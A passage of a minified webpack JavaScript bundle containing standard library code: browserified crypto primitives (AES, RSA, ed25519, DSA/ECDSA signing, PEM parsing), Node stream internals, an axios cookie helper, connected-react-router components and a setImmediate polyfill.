r=n("ded60f150aabea9411d5"),i=n("42d1f854fafd2a99f0bb"),o=n("963ef19800ff2c1c6bbc").Buffer,a=n("29d1c43956b2ab5a28e7"),c=n("a3d06c358331109f2497"),u=n("1b4e42d4b6361d45d4d1"),f=n("7cc54ea5e353e0c30de8");function s(e,t,n){c.call(this),this._cache=new l,this._cipher=new u.AES(t),this._prev=o.from(n),this._mode=e,this._autopadding=!0}n("fe04f3dffedf971443f1")(s,c),s.prototype._update=function(e){var t,n;this._cache.add(e);for(var r=[];t=this._cache.get();)n=this._mode.encrypt(this,t),r.push(n);return o.concat(r)};var d=o.alloc(16,16);function l(){this.cache=o.allocUnsafe(0)}function h(e,t,n){var c=r[e.toLowerCase()];if(!c)throw new TypeError("invalid suite type");if("string"===typeof t&&(t=o.from(t)),t.length!==c.key/8)throw new TypeError("invalid key length "+t.length);if("string"===typeof n&&(n=o.from(n)),"GCM"!==c.mode&&n.length!==c.iv)throw new TypeError("invalid iv length "+n.length);return"stream"===c.type?new a(c.module,t,n):"auth"===c.type?new i(c.module,t,n):new s(c.module,t,n)}s.prototype._final=function(){var e=this._cache.flush();if(this._autopadding)return e=this._mode.encrypt(this,e),this._cipher.scrub(),e;if(!e.equals(d))throw this._cipher.scrub(),new Error("data not multiple of block length")},s.prototype.setAutoPadding=function(e){return this._autopadding=!!e,this},l.prototype.add=function(e){this.cache=o.concat([this.cache,e])},l.prototype.get=function(){if(this.cache.length>15){var e=this.cache.slice(0,16);return this.cache=this.cache.slice(16),e}return null},l.prototype.flush=function(){for(var e=16-this.cache.length,t=o.allocUnsafe(e),n=-1;++n<e;)t.writeUInt8(e,n);return o.concat([this.cache,t])},t.createCipheriv=h,t.createCipher=function(e,t){var n=r[e.toLowerCase()];if(!n)throw new TypeError("invalid suite type");var i=f(t,!1,n.key,n.iv);return h(e,i.key,i.iv)}},ae1411e1c1534aa5a5ba:function(e,t,n){(function(t){var r=n("a07bfecaef33297c14e6"),i=n("dc10a1e1660f93ecd0a2");function o(e,n){var i=function(e){var t=a(e);return{blinder:t.toRed(r.mont(e.modulus)).redPow(new r(e.publicExponent)).fromRed(),unblinder:t.invm(e.modulus)}}(n),o=n.modulus.byteLength(),c=(r.mont(n.modulus),new r(e).mul(i.blinder).umod(n.modulus)),u=c.toRed(r.mont(n.prime1)),f=c.toRed(r.mont(n.prime2)),s=n.coefficient,d=n.prime1,l=n.prime2,h=u.redPow(n.exponent1),p=f.redPow(n.exponent2);h=h.fromRed(),p=p.fromRed();var b=h.isub(p).imul(s).umod(d);return b.imul(l),p.iadd(b),new t(p.imul(i.unblinder).umod(n.modulus).toArray(!1,o))}function a(e){for(var t=e.modulus.byteLength(),n=new r(i(t));n.cmp(e.modulus)>=0||!n.umod(e.prime1)||!n.umod(e.prime2);)n=new r(i(t));return n}e.exports=o,o.getr=a}).call(this,n("4de17b50d35d24f9c74a").Buffer)},aeb58971bd224e4723ef:function(e,t,n){"use strict";var r=n("be2f956f7434adaef173"),i=n("d9d2579da940a6d9dfb8"),o=n("cd9ec63fd8cdb8e5b124"),a=o.assert,c=o.parseBytes,u=n("629dc0ef447aaadf0177"),f=n("4d63cb4e3d98e045d2c8");function s(e){if(a("ed25519"===e,"only tested with ed25519 so far"),!(this instanceof s))return new s(e);e=i[e].curve;this.curve=e,this.g=e.g,this.g.precompute(e.n.bitLength()+1),this.pointClass=e.point().constructor,this.encodingLength=Math.ceil(e.n.bitLength()/8),this.hash=r.sha512}e.exports=s,s.prototype.sign=function(e,t){e=c(e);var n=this.keyFromSecret(t),r=this.hashInt(n.messagePrefix(),e),i=this.g.mul(r),o=this.encodePoint(i),a=this.hashInt(o,n.pubBytes(),e).mul(n.priv()),u=r.add(a).umod(this.curve.n);return this.makeSignature({R:i,S:u,Rencoded:o})},s.prototype.verify=function(e,t,n){e=c(e),t=this.makeSignature(t);var r=this.keyFromPublic(n),i=this.hashInt(t.Rencoded(),r.pubBytes(),e),o=this.g.mul(t.S());return t.R().add(r.pub().mul(i)).eq(o)},s.prototype.hashInt=function(){for(var e=this.hash(),t=0;t<arguments.length;t++)e.update(arguments[t]);return o.intFromLE(e.digest()).umod(this.curve.n)},s.prototype.keyFromPublic=function(e){return u.fromPublic(this,e)},s.prototype.keyFromSecret=function(e){return u.fromSecret(this,e)},s.prototype.makeSignature=function(e){return e instanceof f?e:new f(this,e)},s.prototype.encodePoint=function(e){var t=e.getY().toArray("le",this.encodingLength);return t[this.encodingLength-1]|=e.getX().isOdd()?128:0,t},s.prototype.decodePoint=function(e){var t=(e=o.parseBytes(e)).length-1,n=e.slice(0,t).concat(-129&e[t]),r=0!==(128&e[t]),i=o.intFromLE(n);return this.curve.pointFromY(i,r)},s.prototype.encodeInt=function(e){return e.toArray("le",this.encodingLength)},s.prototype.decodeInt=function(e){return o.intFromLE(e)},s.prototype.isPoint=function(e){return e instanceof this.pointClass}},af7e37042a9d419c35c0:function(e,t,n){(function(t){var r=n("5fe9efb1f8fab5687024"),i=n("ae1411e1c1534aa5a5ba"),o=n("347ed30c1425cbc1450a").ec,a=n("a07bfecaef33297c14e6"),c=n("3b7f6bf30786f314561c"),u=n("ad32215e63c3d8af762a");function f(e,n,i,o){if((e=new t(e.toArray())).length<n.byteLength()){var a=new t(n.byteLength()-e.length);a.fill(0),e=t.concat([a,e])}var c=i.length,u=function(e,n){e=(e=s(e,n)).mod(n);var r=new t(e.toArray());if(r.length<n.byteLength()){var i=new t(n.byteLength()-r.length);i.fill(0),r=t.concat([i,r])}return r}(i,n),f=new t(c);f.fill(1);var d=new t(c);return d.fill(0),d=r(o,d).update(f).update(new t([0])).update(e).update(u).digest(),f=r(o,d).update(f).digest(),{k:d=r(o,d).update(f).update(new t([1])).update(e).update(u).digest(),v:f=r(o,d).update(f).digest()}}function s(e,t){var n=new a(e),r=(e.length<<3)-t.bitLength();return r>0&&n.ishrn(r),n}function d(e,n,i){var o,a;do{for(o=new t(0);8*o.length<e.bitLength();)n.v=r(i,n.k).update(n.v).digest(),o=t.concat([o,n.v]);a=s(o,e),n.k=r(i,n.k).update(n.v).update(new t([0])).digest(),n.v=r(i,n.k).update(n.v).digest()}while(-1!==a.cmp(e));return a}function l(e,t,n,r){return e.toRed(a.mont(n)).redPow(t).fromRed().mod(r)}e.exports=function(e,n,r,h,p){var b=c(n);if(b.curve){if("ecdsa"!==h&&"ecdsa/rsa"!==h)throw new Error("wrong private key type");return function(e,n){var r=u[n.curve.join(".")];if(!r)throw new Error("unknown curve "+n.curve.join("."));var i=new o(r).keyFromPrivate(n.privateKey).sign(e);return new t(i.toDER())}(e,b)}if("dsa"===b.type){if("dsa"!==h)throw new Error("wrong private key type");return function(e,n,r){var i,o=n.params.priv_key,c=n.params.p,u=n.params.q,h=n.params.g,p=new a(0),b=s(e,u).mod(u),y=!1,v=f(o,u,e,r);for(;!1===y;)i=d(u,v,r),p=l(h,i,c,u),0===(y=i.invm(u).imul(b.add(o.mul(p))).mod(u)).cmpn(0)&&(y=!1,p=new a(0));return function(e,n){e=e.toArray(),n=n.toArray(),128&e[0]&&(e=[0].concat(e));128&n[0]&&(n=[0].concat(n));var r=[48,e.length+n.length+4,2,e.length];return r=r.concat(e,[2,n.length],n),new t(r)}(p,y)}(e,b,r)}if("rsa"!==h&&"ecdsa/rsa"!==h)throw new Error("wrong private key type");e=t.concat([p,e]);for(var y=b.modulus.byteLength(),v=[0,1];e.length+v.length+1<y;)v.push(255);v.push(0);for(var m=-1;++m<e.length;)v.push(e[m]);return i(v,b)},e.exports.getKey=f,e.exports.makeKey=d}).call(this,n("4de17b50d35d24f9c74a").Buffer)},b55698658efe46c5e65d:function(e,t,n){"use strict";e.exports=a;var r=n("d7119e9726a6a26f5d9c"),i=Object.create(n("9107f429291bddf1ba20"));function o(e,t){var n=this._transformState;n.transforming=!1;var r=n.writecb;if(!r)return this.emit("error",new Error("write callback called multiple times"));n.writechunk=null,n.writecb=null,null!=t&&this.push(t),r(e);var i=this._readableState;i.reading=!1,(i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}function a(e){if(!(this instanceof a))return new a(e);r.call(this,e),this._transformState={afterTransform:o.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"===typeof e.transform&&(this._transform=e.transform),"function"===typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",c)}function c(){var e=this;"function"===typeof this._flush?this._flush((function(t,n){u(e,t,n)})):u(this,null,null)}function u(e,t,n){if(t)return e.emit("error",t);if(null!=n&&e.push(n),e._writableState.length)throw new Error("Calling transform done when ws.length != 0");if(e._transformState.transforming)throw new Error("Calling transform done when still transforming");return e.push(null)}i.inherits=n("fe04f3dffedf971443f1"),i.inherits(a,r),a.prototype.push=function(e,t){return this._transformState.needTransform=!1,r.prototype.push.call(this,e,t)},a.prototype._transform=function(e,t,n){throw new Error("_transform() is not implemented")},a.prototype._write=function(e,t,n){var r=this._transformState;if(r.writecb=n,r.writechunk=e,r.writeencoding=t,!r.transforming){var i=this._readableState;(r.needTransform||i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}},a.prototype._read=function(e){var t=this._transformState;null!==t.writechunk&&t.writecb&&!t.transforming?(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform)):t.needTransform=!0},a.prototype._destroy=function(e,t){var n=this;r.prototype._destroy.call(this,e,(function(e){t(e),n.emit("close")}))}},b8e7bb6f2e080f7f5d1b:function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},b9cc6961a3e6cc2ea819:function(e,t,n){(function(e){var r=n("82e88871334746c2f656");function i(e){return e._prev=e._cipher.encryptBlock(e._prev),e._prev}t.encrypt=function(t,n){for(;t._cache.length<n.length;)t._cache=e.concat([t._cache,i(t)]);var o=t._cache.slice(0,n.length);return t._cache=t._cache.slice(n.length),r(n,o)}}).call(this,n("4de17b50d35d24f9c74a").Buffer)},ba9886b918ad5f1ee6e5:function(e,t,n){var r=n("963ef19800ff2c1c6bbc").Buffer;function i(e,t,n){for(var r,i,a=-1,c=0;++a<8;)r=t&1<<7-a?128:0,c+=(128&(i=e._cipher.encryptBlock(e._prev)[0]^r))>>a%8,e._prev=o(e._prev,n?r:i);return c}function o(e,t){var n=e.length,i=-1,o=r.allocUnsafe(e.length);for(e=r.concat([e,r.from([t])]);++i<n;)o[i]=e[i]<<1|e[i+1]>>7;return o}t.encrypt=function(e,t,n){for(var o=t.length,a=r.allocUnsafe(o),c=-1;++c<o;)a[c]=i(e,t[c],n);return a}},bbe9f7943ac66579457a:function(e,t,n){(t=e.exports=n("c66cfc15a3df033f8de7")).Stream=t,t.Readable=t,t.Writable=n("9c77565622d88f212eee"),t.Duplex=n("d7119e9726a6a26f5d9c"),t.Transform=n("b55698658efe46c5e65d"),t.PassThrough=n("e52503d0048908d26ad5")},bbf908b1cf347edcd951:function(e,t,n){"use strict";var r=n("d691ab6a01eacf6bd123");e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var c=[];c.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),r.isString(i)&&c.push("path="+i),r.isString(o)&&c.push("domain="+o),!0===a&&c.push("secure"),document.cookie=c.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},bc79ac161cc29a702974:function(e,t,n){var r=t;r.der=n("94bb64e60c8ae12d585e"),r.pem=n("e4f03bacc2f56e3d1a3b")},bd183afcc37eabd79225:function(e,t,n){e.exports=n("289c96ed03271763a3a9")},be2f956f7434adaef173:function(e,t,n){var r=t;r.utils=n("2696e10840d8d66e2be9"),r.common=n("4f46cc0516882e7b6483"),r.sha=n("c8d67df9f14582414b8a"),r.ripemd=n("4fbcbab8f5107499c22e"),r.hmac=n("2d0430aa20d07ff4e28e"),r.sha1=r.sha.sha1,r.sha256=r.sha.sha256,r.sha224=r.sha.sha224,r.sha384=r.sha.sha384,r.sha512=r.sha.sha512,r.ripemd160=r.ripemd.ripemd160},c016d0a4cb6991fe26f4:function(e,t){t["des-ecb"]={key:8,iv:0},t["des-cbc"]=t.des={key:8,iv:8},t["des-ede3-cbc"]=t.des3={key:24,iv:8},t["des-ede3"]={key:24,iv:0},t["des-ede-cbc"]={key:16,iv:8},t["des-ede"]={key:16,iv:0}},c0796af954cf2478a450:function(e,t){e.exports=function(e){return null!=e&&null!=e.constructor&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},c0f7fc8d17d3304177d4:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),i=n.n(r),o=n("8a2d1b95e05b6a321e74"),a=n.n(o),c=n("49a47d064cfbf2949ee5"),u=n.n(c),f=n("6a4f9c383785f9168266"),s=n.n(f),d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}var p=function(e){function t(){var n,r;l(this,t);for(var i=arguments.length,o=Array(i),a=0;a<i;a++)o[a]=arguments[a];return n=r=h(this,e.call.apply(e,[this].concat(o))),r.state={match:r.computeMatch(r.props.history.location.pathname)},h(r,n)}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.getChildContext=function(){return{router:d({},this.context.router,{history:this.props.history,route:{location:this.props.history.location,match:this.state.match}})}},t.prototype.computeMatch=function(e){return{path:"/",url:"/",params:{},isExact:"/"===e}},t.prototype.componentWillMount=function(){var e=this,t=this.props,n=t.children,r=t.history;s()(null==n||1===i.a.Children.count(n),"A <Router> may have only one child element"),this.unlisten=r.listen((function(){e.setState({match:e.computeMatch(r.location.pathname)})}))},t.prototype.componentWillReceiveProps=function(e){u()(this.props.history===e.history,"You cannot change <Router history>")},t.prototype.componentWillUnmount=function(){this.unlisten()},t.prototype.render=function(){var e=this.props.children;return e?i.a.Children.only(e):null},t}(i.a.Component);p.propTypes={history:a.a.object.isRequired,children:a.a.node},p.contextTypes={router:a.a.object},p.childContextTypes={router:a.a.object.isRequired};var b=p,y=(Object.assign,"@@router/LOCATION_CHANGE");function v(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}var g=function(e){function t(){var n,r;v(this,t);for(var i=arguments.length,o=Array(i),a=0;a<i;a++)o[a]=arguments[a];return n=r=m(this,e.call.apply(e,[this].concat(o))),r.handleLocationChange=function(e){r.store.dispatch({type:y,payload:e})},m(r,n)}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){var e=this.props,t=e.store,n=e.history,r=e.isSSR;this.store=t||this.context.store,this.handleLocationChange(n.location),r||(this.unsubscribeFromHistory=n.listen(this.handleLocationChange))},t.prototype.componentWillUnmount=function(){this.unsubscribeFromHistory&&this.unsubscribeFromHistory()},t.prototype.render=function(){return i.a.createElement(b,this.props)},t}(r.Component);g.propTypes={store:a.a.object,history:a.a.object.isRequired,children:a.a.node,isSSR:a.a.bool},g.contextTypes={store:a.a.object};var w=g;n("41ab4ae46e6b43f86b88");function _(e){return function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return{type:"@@router/CALL_HISTORY_METHOD",payload:{method:e,args:n}}}}var $=_("push");_("replace"),_("go"),_("goBack"),_("goForward");function S(e){return function(){return function(t){return function(n){if("@@router/CALL_HISTORY_METHOD"!==n.type)return t(n);var r=n.payload,i=r.method,o=r.args;e[i].apply(e,o)}}}}n.d(t,"a",(function(){return w})),n.d(t,"b",(function(){return y})),n.d(t,"c",(function(){return $})),n.d(t,"d",(function(){return S}))},c440c99710b8ea7b6ab8:function(e,t,n){var r=/Proc-Type: 4,ENCRYPTED[\n\r]+DEK-Info: AES-((?:128)|(?:192)|(?:256))-CBC,([0-9A-H]+)[\n\r]+([0-9A-z\n\r\+\/\=]+)[\n\r]+/m,i=/^-----BEGIN ((?:.*? KEY)|CERTIFICATE)-----/m,o=/^-----BEGIN ((?:.*? KEY)|CERTIFICATE)-----([0-9A-z\n\r\+\/\=]+)-----END \1-----$/m,a=n("7cc54ea5e353e0c30de8"),c=n("89f9c366c489507e06bc"),u=n("963ef19800ff2c1c6bbc").Buffer;e.exports=function(e,t){var n,f=e.toString(),s=f.match(r);if(s){var d="aes"+s[1],l=u.from(s[2],"hex"),h=u.from(s[3].replace(/[\r\n]/g,""),"base64"),p=a(t,l.slice(0,8),parseInt(s[1],10)).key,b=[],y=c.createDecipheriv(d,p,l);b.push(y.update(h)),b.push(y.final()),n=u.concat(b)}else{var v=f.match(o);n=new u(v[2].replace(/[\r\n]/g,""),"base64")}return{tag:f.match(i)[1],data:n}}},c4f90655ae719ce885a6:function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,a,c,u=1,f={},s=!1,d=e.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(e);l=l&&l.setTimeout?l:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){p(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){p(e.data)},r=function(e){o.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(i=d.documentElement,r=function(e){var t=d.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(p,0,e)}:(a="setImmediate$"+Math.random()+"$",c=function(t){t.source===e&&"string"===typeof t.data&&0===t.data.indexOf(a)&&p(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",c,!1):e.attachEvent("onmessage",c),r=function(t){e.postMessage(a+t,"*")}),l.setImmediate=function(e){"function"!==typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return f[u]=i,r(u),u++},l.clearImmediate=h}function h(e){delete f[e]}function p(e){if(s)setTimeout(p,0,e);else{var t=f[e];if(t){s=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),s=!1}}}}}("undefined"===typeof self?"undefined"===typeof e?this:e:self)}).call(this,n("698d75b157f24ae829cc"),n("26d59f808dff3e83c741"))},c552996b7d62ee0857c1:function(e,t,n){e.exports=[n("98d5b1d9d32dab2dc4e9"),n("0387948d870d02d840e9"),n("12ba9287fce843cdbbb1"),n("886fa3fd65563e2a1e8f"),n("04c32d406280a0d06509"),n("54e5c993d524d46d206b")]},c66cfc15a3df033f8de7:function(e,t,n){"use strict";(function(t,r){var i=n("3e48c7021919a83c7f50");e.exports=g;var o,a=n("5b56f889e8364e6f86ab");g.ReadableState=m;n("09565c4a498df1f319eb").EventEmitter;var c=function(e,t){return e.listeners(t).length},u=n("5e89844814414764f25d"),f=n("963ef19800ff2c1c6bbc").Buffer,s=t.Uint8Array||function(){};var d=Object.create(n("9107f429291bddf1ba20"));d.inherits=n("fe04f3dffedf971443f1");var l=n(1),h=void 0;h=l&&l.debuglog?l.debuglog("stream"):function(){};var p,b=n("9bd6e1cb4122f93956f0"),y=n("74c06ef3463a954f4fb4");d.inherits(g,u);var v=["error","close","destroy","pause","resume"];function m(e,t){e=e||{};var r=t instanceof(o=o||n("d7119e9726a6a26f5d9c"));this.objectMode=!!e.objectMode,r&&(this.objectMode=this.objectMode||!!e.readableObjectMode);var i=e.highWaterMark,a=e.readableHighWaterMark,c=this.objectMode?16:16384;this.highWaterMark=i||0===i?i:r&&(a||0===a)?a:c,this.highWaterMark=Math.floor(this.highWaterMark),this.buffer=new b,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.destroyed=!1,this.defaultEncoding=e.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,e.encoding&&(p||(p=n("5465ad408e1ee4c0ae12").StringDecoder),this.decoder=new p(e.encoding),this.encoding=e.encoding)}function g(e){if(o=o||n("d7119e9726a6a26f5d9c"),!(this instanceof g))return new g(e);this._readableState=new m(e,this),this.readable=!0,e&&("function"===typeof e.read&&(this._read=e.read),"function"===typeof e.destroy&&(this._destroy=e.destroy)),u.call(this)}function w(e,t,n,r,i){var o,a=e._readableState;null===t?(a.reading=!1,function(e,t){if(t.ended)return;if(t.decoder){var n=t.decoder.end();n&&n.length&&(t.buffer.push(n),t.length+=t.objectMode?1:n.length)}t.ended=!0,S(e)}(e,a)):(i||(o=function(e,t){var n;r=t,f.isBuffer(r)||r instanceof s||"string"===typeof t||void 0===t||e.objectMode||(n=new TypeError("Invalid non-string/buffer chunk"));var r;return n}(a,t)),o?e.emit("error",o):a.objectMode||t&&t.length>0?("string"===typeof t||a.objectMode||Object.getPrototypeOf(t)===f.prototype||(t=function(e){return f.from(e)}(t)),r?a.endEmitted?e.emit("error",new Error("stream.unshift() after end event")):_(e,a,t,!0):a.ended?e.emit("error",new Error("stream.push() after EOF")):(a.reading=!1,a.decoder&&!n?(t=a.decoder.write(t),a.objectMode||0!==t.length?_(e,a,t,!1):k(e,a)):_(e,a,t,!1))):r||(a.reading=!1));return function(e){return!e.ended&&(e.needReadable||e.length<e.highWaterMark||0===e.length)}(a)}function _(e,t,n,r){t.flowing&&0===t.length&&!t.sync?(e.emit("data",n),e.read(0)):(t.length+=t.objectMode?1:n.length,r?t.buffer.unshift(n):t.buffer.push(n),t.needReadable&&S(e)),k(e,t)}Object.defineProperty(g.prototype,"destroyed",{get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),g.prototype.destroy=y.destroy,g.prototype._undestroy=y.undestroy,g.prototype._destroy=function(e,t){this.push(null),t(e)},g.prototype.push=function(e,t){var n,r=this._readableState;return r.objectMode?n=!0:"string"===typeof e&&((t=t||r.defaultEncoding)!==r.encoding&&(e=f.from(e,t),t=""),n=!0),w(this,e,t,!1,n)},g.prototype.unshift=function(e){return w(this,e,null,!0,!1)},g.prototype.isPaused=function(){return!1===this._readableState.flowing},g.prototype.setEncoding=function(e){return p||(p=n("5465ad408e1ee4c0ae12").StringDecoder),this._readableState.decoder=new p(e),this._readableState.encoding=e,this};function $(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!==e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=8388608?e=8388608:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function S(e){var t=e._readableState;t.needReadable=!1,t.emittedReadable||(h("emitReadable",t.flowing),t.emittedReadable=!0,t.sync?i.nextTick(E,e):E(e))}function E(e){h("emit readable"),e.emit("readable"),A(e)}function k(e,t){t.readingMore||(t.readingMore=!0,i.nextTick(x,e,t))}function x(e,t){for(var n=t.length;!t.reading&&!t.flowing&&!t.ended&&t.length<t.highWaterMark&&(h("maybeReadMore read 0"),e.read(0),n!==t.length);)n=t.length;t.readingMore=!1}function M(e){h("readable nexttick read 0"),e.read(0)}function C(e,t){t.reading||(h("resume read 0"),e.read(0)),t.resumeScheduled=!1,t.awaitDrain=0,e.emit("resume"),A(e),t.flowing&&!t.reading&&e.read(0)}function A(e){var t=e._readableState;for(h("flow",t.flowing);t.flowing&&null!==e.read(););}function T(e,t){return 0===t.length?null:(t.objectMode?n=t.buffer.shift():!e||e>=t.length?(n=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.head.data:t.buffer.concat(t.length),t.buffer.clear()):n=function(e,t,n){var r;e<t.head.data.length?(r=t.head.data.slice(0,e),t.head.data=t.head.data.slice(e)):r=e===t.head.data.length?t.shift():n?function(e,t){var n=t.head,r=1,i=n.data;e-=i.length;for(;n=n.next;){var o=n.data,a=e>o.length?o.length:e;if(a===o.length?i+=o:i+=o.slice(0,e),0===(e-=a)){a===o.length?(++r,n.next?t.head=n.next:t.head=t.tail=null):(t.head=n,n.data=o.slice(a));break}++r}return t.length-=r,i}(e,t):function(e,t){var n=f.allocUnsafe(e),r=t.head,i=1;r.data.copy(n),e-=r.data.length;for(;r=r.next;){var o=r.data,a=e>o.length?o.length:e;if(o.copy(n,n.length-e,0,a),0===(e-=a)){a===o.length?(++i,r.next?t.head=r.next:t.head=t.tail=null):(t.head=r,r.data=o.slice(a));break}++i}return t.length-=i,n}(e,t);return r}(e,t.buffer,t.decoder),n);var n}function O(e){var t=e._readableState;if(t.length>0)throw new Error('"endReadable()" called on non-empty stream');t.endEmitted||(t.ended=!0,i.nextTick(I,t,e))}function I(e,t){e.endEmitted||0!==e.length||(e.endEmitted=!0,t.readable=!1,t.emit("end"))}function P(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}g.prototype.read=function(e){h("read",e),e=parseInt(e,10);var t=this._readableState,n=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&(t.length>=t.highWaterMark||t.ended))return h("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?O(this):S(this),null;if(0===(e=$(e,t))&&t.ended)return 0===t.length&&O(this),null;var r,i=t.needReadable;return h("need readable",i),(0===t.length||t.length-e<t.highWaterMark)&&h("length less than watermark",i=!0),t.ended||t.reading?h("reading or ended",i=!1):i&&(h("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=$(n,t))),null===(r=e>0?T(e,t):null)?(t.needReadable=!0,e=0):t.length-=e,0===t.length&&(t.ended||(t.needReadable=!0),n!==e&&t.ended&&O(this)),null!==r&&this.emit("data",r),r},g.prototype._read=function(e){this.emit("error",new Error("_read() is not implemented"))},g.prototype.pipe=function(e,t){var n=this,o=this._readableState;switch(o.pipesCount){case 0:o.pipes=e;break;case 1:o.pipes=[o.pipes,e];break;default:o.pipes.push(e)}o.pipesCount+=1,h("pipe count=%d opts=%j",o.pipesCount,t);var u=(!t||!1!==t.end)&&e!==r.stdout&&e!==r.stderr?s:g;function f(t,r){h("onunpipe"),t===n&&r&&!1===r.hasUnpiped&&(r.hasUnpiped=!0,h("cleanup"),e.removeListener("close",v),e.removeListener("finish",m),e.removeListener("drain",d),e.removeListener("error",y),e.removeListener("unpipe",f),n.removeListener("end",s),n.removeListener("end",g),n.removeListener("data",b),l=!0,!o.awaitDrain||e._writableState&&!e._writableState.needDrain||d())}function s(){h("onend"),e.end()}o.endEmitted?i.nextTick(u):n.once("end",u),e.on("unpipe",f);var d=function(e){return function(){var t=e._readableState;h("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&c(e,"data")&&(t.flowing=!0,A(e))}}(n);e.on("drain",d);var l=!1;var p=!1;function b(t){h("ondata"),p=!1,!1!==e.write(t)||p||((1===o.pipesCount&&o.pipes===e||o.pipesCount>1&&-1!==P(o.pipes,e))&&!l&&(h("false write response, pause",n._readableState.awaitDrain),n._readableState.awaitDrain++,p=!0),n.pause())}function y(t){h("onerror",t),g(),e.removeListener("error",y),0===c(e,"error")&&e.emit("error",t)}function v(){e.removeListener("finish",m),g()}function m(){h("onfinish"),e.removeListener("close",v),g()}function g(){h("unpipe"),n.unpipe(e)}return n.on("data",b),function(e,t,n){if("function"===typeof e.prependListener)return e.prependListener(t,n);e._events&&e._events[t]?a(e._events[t])?e._events[t].unshift(n):e._events[t]=[n,e._events[t]]:e.on(t,n)}(e,"error",y),e.once("close",v),e.once("finish",m),e.emit("pipe",n),o.flowing||(h("pipe resume"),n.resume()),e},g.prototype.unpipe=function(e){var t=this._readableState,n={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes?this:(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,n),this);if(!e){var r=t.pipes,i=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var o=0;o<i;o++)r[o].emit("unpipe",this,n);return this}var a=P(t.pipes,e);return-1===a?this:(t.pipes.splice(a,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,n),this)},g.prototype.on=function(e,t){var n=u.prototype.on.call(this,e,t);if("data"===e)!1!==this._readableState.flowing&&this.resume();else 